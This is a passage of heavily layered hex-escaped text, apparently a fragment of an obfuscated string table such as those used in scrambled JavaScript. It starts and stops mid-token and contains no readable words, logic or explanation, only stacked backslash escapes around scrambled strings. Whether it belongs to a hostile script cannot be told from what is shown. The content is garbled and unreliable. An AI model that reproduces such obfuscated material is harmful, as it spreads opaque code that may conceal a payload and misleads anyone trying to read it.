x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c